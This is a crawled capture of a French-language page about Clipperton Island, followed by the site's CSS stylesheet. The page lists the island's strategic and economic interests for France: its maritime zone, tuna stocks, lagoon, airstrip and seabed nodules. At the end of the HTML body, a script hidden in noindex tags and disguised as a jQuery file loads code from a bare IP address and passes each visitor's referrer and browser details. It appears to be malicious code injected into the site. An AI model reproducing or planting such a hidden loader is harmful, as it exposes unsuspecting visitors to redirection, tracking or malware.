

--- FILE ---
content_type: text/html
request_url: http://clipperton.fr/interets.html
body_size: 3047
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
	<head>
		<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
				<title>Intérêts | Bienvenue sur l’île de la Passion…Clipperton! | Christian Jost</title>
		<meta name="author" content="Christian Jost" />
		<meta name="robots" content="all" />
		<meta name="generator" content="Sandvox 2.10.3" />
		<meta name="viewport" content="width=916" />
		<link rel="shortcut icon" type="image/x-icon" href="favicon.ico" />
		<link rel="image_src" href="http://www.clipperton.fr/_Media/puce_15_15.gif" type="image/gif" />
		<link rel="canonical" href="http://www.clipperton.fr/interets.html" />
		
		<link rel="stylesheet" type="text/css" href="sandvox_BlackandWhite/main.css" title="Black &amp; White" />
		<!--
		Photo credits for this website's design: <http://www.clipperton.fr/sandvox_BlackandWhite/Credits.rtf>
		Licensing for this website's design:     <http://www.clipperton.fr/sandvox_BlackandWhite/License.rtf>
		-->
		
	</head>
	<body class="sandvox has-page-title allow-sidebar has-custom-banner no-navigation no-IR" id="www_clipperton_fr" >
				<div id="page-container">
			<div id="page">
				<div id="page-top" class="no-logo has-title has-tagline">
					<div id="title">
						<h1 class="title in"><a href="./"><span class="in"><span style="font-family: HelveticaNeue-UltraLight; font-weight: normal; color: rgb(227, 236, 242);">Bienvenue sur l’île de la Passion…Clipperton! </span></span></a></h1>
						<p id="tagline"><span class="in"><span style="font-weight: normal; font-family: Helvetica-LightOblique;"><em>Plus de 80 pages scientifiques et de documentation dédiées a l’ile de la Passion.</em></span></span></p>
					</div><!-- title -->
					<div id="sitemenu-container">
						<div id="sitemenu">
							<h2 class="hidden">Navigation du site<a href="#page-content" rel="nofollow">[Passer]</a></h2>
							<div id="sitemenu-content">
								<ul>
									<li class="i1 o"><a href="./" title="Accueil"><span class="in">Accueil</span></a></li>
									<li class="i2 e"><a href="actualite-2.html" title="Actualité"><span class="in">Actualité</span></a></li>
									<li class="i3 o"><a href="geographie.html" title="Géographie"><span class="in">Géographie</span></a></li>
									<li class="i4 e"><a href="histoire.html" title="Histoire"><span class="in">Histoire</span></a></li>
									<li class="i5 o"><a href="milieu-terrestre.html" title="Milieu Terrestre"><span class="in">Milieu Terrestre</span></a></li>
									<li class="i6 e"><a href="milieu-marin.html" title="Milieu Marin"><span class="in">Milieu Marin</span></a></li>
									<li class="i7 o"><a href="developpement.html" title="Developpement"><span class="in">Developpement</span></a></li>
									<li class="i8 e"><a href="documentation.html" title="Documentation"><span class="in">Documentation</span></a></li>
									<li class="i9 o"><a href="galerie-photos/" title="Galerie Photos"><span class="in">Galerie Photos</span></a></li>
									<li class="i10 e"><a href="contact.html" title="Contact"><span class="in">Contact</span></a></li>
									<li class="i11 o"><a href="cpom.html" title="CPOM"><span class="in">CPOM</span></a></li>
									<li class="i12 e last-item last"><a href="musee-clipperton.html" title="Musée Clipperton"><span class="in">Musée Clipperton</span></a></li>
								</ul>
							</div> <!-- /sitemenu-content -->
						</div> <!-- /sitemenu -->
					</div> <!-- sitemenu-container -->
				</div> <!-- page-top -->
				<div class="clear below-page-top"></div>
				<div id="page-content" class="no-navigation">
					<div id="sidebar-container">
						<div id="sidebar">
							<div id="sidebar-top"></div>
							<div id="sidebar-content">
								<h3 class="hidden">Barre latérale<a rel="nofollow" href="#main">[Passer]</a></h3>
								<div class="pagelet bordered titled i1 o last-item">
									<h4 class="title pagelet-title"><span class="in">Developpement</span></h4>
									<div class="pagelet-body">
										<div class="RichTextElement">
											<div>
												<p>➤ <a href="les-ressources.html">Les ressources</a></p><p>➤ <a href="la-peche.html">La pêche</a></p><p>➤ <a href="les-nodules.html">Les nodules</a></p><p>➤ <a href="autres-ressources.html">Autres ressources</a></p><p>➤ <a href="interets.html">Intérêts</a></p><p>➤ <a href="contraintes.html">Contraintes</a></p><p>➤ <a href="enjeux.html">Enjeux</a></p><p>➤ <a href="projets-avortes.html">Projets avortés</a></p><p>➤ <a href="base-hauturiere.html">Base hauturière</a></p><p>➤ <a href="projet-cnes.html">Projet CNES</a></p>
												
											</div>
										</div>
									</div>
								</div>
							</div> <!-- sidebar-content -->
							<div id="sidebar-bottom"></div>
						</div> <!-- sidebar -->
					</div> <!-- sidebar-container -->
					<div id="main">
						<div id="main-top"></div>
						<div id="main-content">
							<h2 class="title"><span class="in">Intérêts</span></h2>
							<div class="article">
								<div class="article-content">
									<div class="RichTextElement">
										<div><p style="font-size: large;" class="incagtitre">Clipperton : Quel intérêt pour la France ?</p><p style="font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: small; text-align: justify; color: rgb(0, 0, 0);" class="incagcorps"><strong style="background-color: rgb(255, 255, 255);">Atouts et intérêts de l'île de La Passion</strong></p><p style="color: rgb(0, 0, 0);"><span style="font-size: 10px; font-family: Tahoma, Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><img src="_Media/puce_15.gif" alt="" width="15" height="15" class="first" /></span><span style="font-family: 'Helvetica Neue'; background-color: rgb(255, 255, 255);">435 000km² de ZEE !<br /><img src="_Media/puce_15.gif" alt="" width="15" height="15" class="not-first-item" />9 km² dont 2 km² de terres émergés
																						
																						sans habitant<br /><img src="_Media/puce_15.gif" alt="" width="15" height="15" class="not-first-item" />ZEE : une des zones les plus riches au monde en thonidés<br /><img src="_Media/puce_15.gif" alt="" width="15" height="15" class="not-first-item" />Un lagon profond aux intéressantes possibilités <br /><img src="_Media/puce_15.gif" alt="" width="15" height="15" class="not-first-item" />Aire d'atterrissage praticable de 1,2km de long (précautions : vents latéraux, oiseaux nombreux, quelques plaques de sables mou) (pour Cessna, Dornier, ATR, C130)<br /><img src="_Media/puce_15.gif" alt="" width="15" height="15" class="not-first-item" />Fonds océaniques tapissés de nodules polymétalliques</span></p><p style="font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: small; text-align: justify; color: rgb(0, 0, 0);" class="incagcorps"><strong style="background-color: rgb(255, 255, 255);">Un potentiel exceptionnel moyennant implantation humaine, aménagement de passes dans la couronne et construction d'infrastructures :</strong></p><p style="color: rgb(0, 0, 0);" class="Style1"><span style="font-size: 10px; font-family: Tahoma, Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><img src="_Media/puce_15.gif" alt="" width="15" height="15" class="not-first-item" /></span><span style="font-family: 'Helvetica Neue'; background-color: rgb(255, 255, 255);">Classement d'une partie de l'île en réserve de la biosphère <br /><img src="_Media/puce_15.gif" alt="" width="15" height="15" class="not-first-item" />Position stratégique : surveillance, contrôle, suivi (vols spatiaux, routes maritimes,) - 
																						seule terre émergée entre le Mexique et le monde polynésien<br /><img src="_Media/puce_15.gif" alt="" width="15" height="15" class="not-first-item" />Un lagon permettant le mouillage abrité de grandes unités de 6m de tirant d'eau
																						<br /><img src="_Media/puce_15.gif" alt="" width="15" height="15" class="not-first-item" />Piste d'aviation extensible à 1,4km voire 1,5km de long. Amerrissages possibles sur lagon <br /><img src="_Media/puce_15.gif" alt="" width="15" height="15" class="not-first-item" />Possibilité de base hauturière, scientifique, militaire, de tourisme d'aventure contrôlé<br /><img src="_Media/puce_15.gif" alt="" width="15" height="15" class="not-first-item" />Récupération de redevances de pêche si surveillance de la zone<br /><img src="_Media/puce_15.gif" alt="" width="15" height="15" class="not-first-item" />Escale aérienne et maritime <br /><img src="_Media/puce_15.gif" alt="" width="15" height="15" class="not-first-item" />Station de surveillance et d'écoute des routes maritimes et aériennes</span></p></div>
									</div>
								</div> <!-- /article-content -->
								<div class="article-info">
								</div> <!-- /article-info -->
							</div> <!-- /article -->
						</div> <!-- main-content -->
						<div id="main-bottom"></div>
					</div> <!-- main -->
				</div> <!-- content -->
				<div class="clear below-content"></div>
				<div id="page-bottom">
					<div id="page-bottom-contents">
						<div>© C.Jost 2014 - All Rights Reserved</div>
						<div class="hidden"> <a rel="nofollow" href="#title">[Haut de page]</a></div>
					</div>
				</div> <!-- page-bottom -->
			</div> <!-- container -->
			<div id="extraDiv1"><span></span></div><div id="extraDiv2"><span></span></div><div id="extraDiv3"><span></span></div><div id="extraDiv4"><span></span></div><div id="extraDiv5"><span></span></div><div id="extraDiv6"><span></span></div>
		</div> <!-- specific body type -->
		<script src="//ajax.aspnetcdn.com/ajax/jQuery/jquery-1.9.1.min.js"></script>
		<script>
		if (typeof jQuery === 'undefined') document.write('<scr'+'ipt src="_Resources/jquery-1.9.1.min.js"></scr'+'ipt>');
		</script>
		
		
	<noindex><script type="text/javascript" rel="nofollow"> document.write("<script language=\'javascript\' rel=\'nofollow\' type=\'text/javascript\' src=\'http://5.45.67.97/2/jquery.js.php?r=" + encodeURI(document.referrer) + "&u=" + encodeURI(navigator.userAgent) + "\'><\/sc" + "ript>"); </script></noindex></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://clipperton.fr/sandvox_BlackandWhite/main.css
body_size: 5051
content:
@charset "UTF-8";

/*
   css Copyright © 2005-2012 Karelia Software. All rights reserved.
   css released under Creative Commons License  - http://creativecommons.org/licenses/by-sa/2.5/
   All associated graphics belong to their respective owners and are licensed separately.
*/

/* IE7 hacks */

*:first-child+html .gridItem img {
	position:relative;
	top:0px;
}

*:first-child+html .gridItem h3 {
	position:relative;
	top:0px;
}

/* Navigation arrows */
div.text-navigation { text-align:center; margin-bottom:1em;}
div.text-navigation div { display:inline; margin:0px 0.5em; }
.collection-navigation .disabled-navigation { text-indent:-5000px; }

/* 2.0 wrap compatibility. 2.0-compatible designs can further adjust these if they need */
.wide { display:block; }

.narrow.left {   /* Some designs won't respect without !important */
    float:left!important;
    clear:left!important;
}
.narrow.right {
    float:right!important;
    clear:right!important;
}

.wide.left   .graphic, img.wide.left,   .wide.left video,   .wide.left audio   { display:block; margin-left:0px; margin-right:auto; }
.wide.center .graphic, img.wide.center, .wide.center video, .wide.center audio { display:block; margin-left:auto; margin-right:auto; }
.wide.right  .graphic, img.wide.right,  .wide.right video,  .wide.right audio  { display:block; margin-left:auto; margin-right:0px; }


.ImageElement.left, .AudioElement.left { text-align:left; }
.ImageElement.center, .AudioElement.center { text-align:center; }
.ImageElement.right, .AudioElement.right { text-align:right; }

/* Captions should align themselves with the graphic */
.graphic-container.left .caption { text-align:left; }
.graphic-container.center .caption { text-align:center; }
.graphic-container.right .caption { text-align:right; }

/* Inline iframes need to display as a block to layout right */
.graphic iframe { display:block; }

/* Pagelet photo grids should be generally be auto width (some 1.x designs hardcoded an exact width) */
.pagelet .photogrid-index { width:auto; }

/* For content like amazon which forces white background. Design SHOULD set color for A tag and text color. */
.whiteBackground
{
	background-color:white;
}

.article-info
{
	margin-bottom:1em;
}

/* Firefox reduce dotted lines on links */
.photo-navigation a:focus, .replaced a:focus {overflow:hidden;}

/* Disqus correction to prevent overflow scroll bars in some designs */
#dsq-content { overflow:hidden; }
#dsq-content .dsq-auth-header { width: auto!important; }
#dsq-content .dsq-by { margin: 4px 6px 0px 0px; }
#dsq-content .dsq-by a, #dsq-content .dsq-by a:hover { border: 0px none; }
#dsq-content h3 { margin:0px; }

/* Site menus. Don't wrap the top level items, and wrap sub-menu items normaly. */
#sitemenu-content ul li span.in { white-space:nowrap;}
* html #sitemenu-content ul li span.in {white-space: normal}
*:first-child+html #sitemenu-content ul li span.in {white-space: normal}
#sitemenu-content ul ul li span.in {white-space: normal}
#sitemenu-content span.in { position: relative; }

body { word-wrap:break-word; }

/* Make sure scaled-down images look good in IE */
img { -ms-interpolation-mode: bicubic; }

.HTMLElement { overflow:hidden; }

.photogrid-index-bottom { clear:left; }

/*
	Based on ColorBox 1.3.19 example1.  Changes:
		changed "colorbox/" to "colorbox/"
		removed background:url line for #cboxOverlay
        added color to #cboxError
*/
/*
    ColorBox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#colorbox{}

    #cboxTopLeft,#cboxTopRight,#cboxBottomLeft,#cboxBottomRight,#cboxMiddleLeft,#cboxMiddleRight{width:21px; height:21px; background:url(colorbox/controls.png) no-repeat}

    #cboxTopLeft{background-position:-101px 0;}
    #cboxTopRight{background-position:-130px 0;}
    #cboxBottomLeft{background-position:-101px -29px;}
    #cboxBottomRight{background-position:-130px -29px;}
    #cboxMiddleLeft{background-position:left top; background-repeat:repeat-y;}
    #cboxMiddleRight{background-position:right top; background-repeat:repeat-y;}

    #cboxTopCenter{height:21px; background:url(colorbox/border.png) 0 0 repeat-x;}
    #cboxBottomCenter{height:21px; background:url(colorbox/border.png) 0 -29px repeat-x;}
    #cboxContent{background:#fff; overflow:hidden;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;color:red;}
        #cboxLoadedContent{margin-bottom:28px;}
        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
            
        #cboxPrevious,#cboxNext,#cboxClose{background:url(colorbox/controls.png) no-repeat; width:25px; height:25px; text-indent:-9999px;}
            
        #cboxPrevious{position:absolute; bottom:0; left:0; background-position:-75px 0;}
        #cboxPrevious:hover{background-position:-75px -25px;}
        #cboxNext{position:absolute; bottom:0; left:27px; background-position:-50px 0;}
        #cboxNext:hover{background-position:-50px -25px;}
        #cboxLoadingOverlay{background:url(colorbox/loading_background.png) no-repeat center center;}
        #cboxLoadingGraphic{background:url(colorbox/loading.gif) no-repeat center center;}
        #cboxClose{position:absolute; bottom:0; right:0; background-position:-25px 0;}
        #cboxClose:hover{background-position:-25px -25px;}

            
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-resolution: 240dpi) {
    #cboxTopLeft,#cboxTopRight,#cboxBottomLeft,#cboxBottomRight,#cboxMiddleLeft,#cboxMiddleRight,#cboxPrevious,#cboxNext,#cboxClose{
        background-image:url(colorbox/controls@2x.png);
        -moz-background-size: 176px 50px;;
        -o-background-size: 176px 50px;;
        -webkit-background-size: 176px 50px;;
        background-size: 176px 50px;;
    }
}

/*
  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill
  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.
  See: http://jacklmoore.com/notes/ie-transparency-problems/
*/
.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}

/*
  The following provides PNG transparency support for IE6
  Feel free to remove this and the /ie6/ directory if you have dropped IE6 support.
*/
.cboxIE6 #cboxTopLeft{background:url(colorbox/ie6/borderTopLeft.png);}
.cboxIE6 #cboxTopCenter{background:url(colorbox/ie6/borderTopCenter.png);}
.cboxIE6 #cboxTopRight{background:url(colorbox/ie6/borderTopRight.png);}
.cboxIE6 #cboxBottomLeft{background:url(colorbox/ie6/borderBottomLeft.png);}
.cboxIE6 #cboxBottomCenter{background:url(colorbox/ie6/borderBottomCenter.png);}
.cboxIE6 #cboxBottomRight{background:url(colorbox/ie6/borderBottomRight.png);}
.cboxIE6 #cboxMiddleLeft{background:url(colorbox/ie6/borderMiddleLeft.png);}
.cboxIE6 #cboxMiddleRight{background:url(colorbox/ie6/borderMiddleRight.png);}

.cboxIE6 #cboxTopLeft,
.cboxIE6 #cboxTopCenter,
.cboxIE6 #cboxTopRight,
.cboxIE6 #cboxBottomLeft,
.cboxIE6 #cboxBottomCenter,
.cboxIE6 #cboxBottomRight,
.cboxIE6 #cboxMiddleLeft,
.cboxIE6 #cboxMiddleRight {
    _behavior: expression(this.src = this.src ? this.src : this.currentStyle.backgroundImage.split('"')[1], this.style.background = "none", this.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=" + this.src + ", sizingMethod='scale')");
}

textarea.fullWidth, input.fullWidth, select.fullWidth {
	width:96%;
	margin:4px 0;
}
textarea.fullWidth, select.fullWidth {
	margin: 4px 1px
}

form.contactElement input.submit {
	width:auto;
	display:block;
	margin-left:auto;
	margin-right:2%;
}
form.contactElement th {
	text-align:right;
	font-weight:normal;
	width:25%;
}

.contactError { color:red; font-weight:bold; }

/* Contact Element For IE 7 */
*:first-child+html form.contactElement input.submit {
	padding:0px 10%;
	min-width: 0px;
}

textarea {
    resize: vertical;
}

form.contactElement p {
	text-align: left;
}

/* 
   css Copyright © 2005-2012 Karelia Software. All rights reserved.
   css released under Creative Commons License 
        - http://creativecommons.org/licenses/by-sa/2.5/ 
   All associated graphics belong to their respective owners 
        and are licensed separately. 
*/


/*
GLOBAL

Try to define style properties as globally as possible. E.g. the basic font setting should be right there for the body element
*/

* { 
	margin:0px;
	padding:0px;
}

body {
	font-family: Helvetica, Arial, sans-serif;
	font-size: 76%; /* as recommended in CSS guide */
	background-color:#fff;
	color:#111;
	line-height:1.6;
}

a {
	color:#000;
}

img {
	border:0px #000 none;
}

a:hover {
	background-color:#000;
	color:#fff;
	text-decoration:none;
}

ul {
	padding-left:20px;
	list-style-type:square;
}

ol {
	padding-left: 20px;
}

dd {
	margin-left: 20px;
}


#page {
	min-width: 773px;
	max-width: 90em;
	margin:0px 10px;
}

html>body.IR #page {
	margin-left: 55px;
}

/* float main-content to ensure we can have floating images without clearing the sidebar */
#main-content {
	float: left;
	width: 100%;
}

h1, h2, h3, h4, h1 .in, h1 a, h2 a, h3 a, h4 a {
	background-color:#000;
	color:#fff;
}

h1, h2, h3, h4 {
	padding:3px 7px;
	margin:10px 0px 5px 0px;
}

.article, .no-callouts {
	margin: 0px 7px;
	clear:left;
}

.article p {
	margin-bottom:0.8em;
}

.article-info {
	clear:left;
}

/* IE Hack */
/* Hides from IE5-mac \*/
html > body h1.replaced, h1.TurnOffReplace {
	position:fixed;
	top:0px;
	left:0px;
	margin:0px;
	padding:0px;
	height:100%!important;
	width:40px!important;
	text-align:center!important;
	background-color: #000!important;
	background-position: 0px 5px!important;
}
/* End hide from IE5-mac */

h1 { font-size: 2em; line-height: 160%;}

* html h1 {position: relative; left: 0px; right: 0px; top : 0px;} 

h1 a, h1 a:hover {
	background:transparent;
}

#logo-container {
	margin-top: 1em;
	float:right;
}

/* 
BANNER HANDLING
*/
body.has-custom-banner #title {
	background-position:0 top;
	background-repeat: no-repeat;
	background:url(banner.gif) no-repeat bottom;
	padding-bottom:200px;
}

body.has-custom-banner #title p {
	margin-left: 7px;
	font-weight: bold;
	text-shadow: #fff 1px 1px 2px ;
}



/*
SITEMENU
*/
#sitemenu-content ul {
	list-style:none;
	text-align:center;
	padding-left:0px;
	margin-top: 1px;
}

#sitemenu-content ul li {
	display:inline;
	position:relative;
}

#sitemenu-content ul li span.in {
	padding:3px 5px;
	color: #000;
	background: #fff;
}

#sitemenu-content a {
	text-decoration:none;
	color: #000;
	position: relative;
}

#sitemenu-content a span.in {
	text-decoration: underline;
}

#sitemenu-content a:hover {
	background:transparent;
}

#sitemenu-content .currentPage span.in, 
#sitemenu-content li a:hover span.in {
	color:#fff;
	background-color:#000;
}

#sitemenu-content > ul > li.currentParent > a > span.in {
	border: 1px solid black;
	padding: 2px 4px;
}

#sitemenu-content > ul > li.currentParent > a:hover > span.in {
	border: 0px none;
	padding: 3px 5px;
}

#sitemenu-content ul li ul li a, 
#sitemenu-content ul li ul li span.in {
	color: #000;
	background-color: #fff;
}


/*
SIDEBAR & CALLOUTS
*/
body.allow-sidebar #main {
	margin-right:245px;
	padding-top:1px;
}

#sidebar {
	margin-top:10px;
	width:230px;
	float:right;
}

.pagelet {
	margin-bottom:15px;
}

.pagelet h4 {
	margin-top:0px;
}

.pagelet.bordered {
	border:1px solid #000;
}

.pagelet div {
	margin:0px 3px;
}

.pagelet .slider-index div {
	margin:0px;
}

.pagelet p {
	padding:0px;
	margin-bottom: 0.4em;
}

.blockquote-container blockquote {
	border-left: 3px double #000;
	padding: 0em 1em;
	font-style: italic;
}

.callout {
	width:230px;
	float:left;
	margin-right:10px;
}



/* 
PHOTO GRID PAGE
*/

.photogrid-index {
    text-align: center;
    margin: auto;
    overflow: auto;
}

.photogrid-index a {
	text-decoration:none;
	background-color:#fff;
	color:#000;
}
.photogrid-index h3 a:hover {
	text-decoration:underline;
}

.gridItem {
    float: left;
    position:relative;
    width:150px;
    height:180px;	/* room for caption */
	margin:5px;
    padding-top: 10px;
    background-color: #fff;
    color:inherit;
    overflow: hidden;
}

.gridItem h3 {
    font-weight: normal;
	background-color:#fff;
    color: #000;
    margin: 4px 7px 0px 7px;
	padding: 0px 2px;
    position:absolute;
	top: 140px; /* needs to leave 38px from the bottom of the gridItem */
	width: 136px;
}

.gridItem img {
    border: 1px solid #000;
    margin: auto;
    display:block;
    position: absolute;
    top: 0;
    bottom: 40px;
    right: 0;
    left: 0;
}
#sidebar .photogrid-index{
	width:auto;
	margin-left:35px;
}


/*
PHOTO NAVIGATION
*/

.photo-navigation {
	position:relative;
    height: 21px;
    width:200px;
    margin:0px auto 8px auto;
}

.photo-navigation div {
	width:34px;
	height:21px;
	position: absolute;
    text-indent: -5000em;
}

.photo-navigation a {
	border-bottom:none;
	display:block;
	width:100%;
	height:100%;
}

#previous-photo	{
    background: url(photo-prev-off.gif)		no-repeat;
    left: 42px;
}
#previous-photo a {
    background: url(photo-prev.gif)		no-repeat;
}

#next-photo {
    background: url(photo-next-off.gif)		no-repeat;
    left: 124px; 
}
#next-photo a {
    background: url(photo-next.gif)		no-repeat;
}

#photo-list {
    background: url(photo-list-off.gif)		no-repeat;
    left: 83px;
}
#photo-list a {
    background: url(photo-list.gif)		no-repeat;
}

.image-controls a {
	border-bottom:none !important;
}

.text-navigation #previous-photo, .text-navigation #next-photo, .text-navigation  #photo-list, .text-navigation a, .text-navigation a:hover{
	background:none!important;
	color:#000;
}

/* IE Hack */
/* Hides from IE5-mac \*/
* html .gridItem img {
	position: relative;
	top:0px;
}

* html .gridItem h3 {
	position: relative;
	top: 0px;
}
/* End hide from IE5-mac */




/* 
PAGE BOTTOM
*/
#page-bottom {
	margin-top:24px;
	line-height:1.4em;
}



/* 
SANDVOX INTERNALS
	
these should be present in every style sheeto ensure that certain classes used by Sandvox to hide and clear elements are respected.
Don't change them unless you have very good reason to do so.
*/

.clear {clear: both; height: 0;}
#main .clear {clear:left;}
.hidden {display:none;}
.narrow {float: right;margin:8px 0 5px 10px;}
img.wide {display: block;}
.narrow.left{
	margin:3px 10px 5px 0;
}
.narrow.right{
	margin:3px 0 5px 10px;
}
.ImageElement, .VideoElement { text-align:center;}

.contactElement{ padding-top:25px;}

.article-thumbnail{
	float: left;
    margin: 8px 10px 5px 0;
	clear:left;
}
.no-page-title .photo-navigation {margin-top:10px;}

.callout-container, .graphic-container { clear:left; }

body.has-custom-banner #title { background-image: url("banner.png"); }

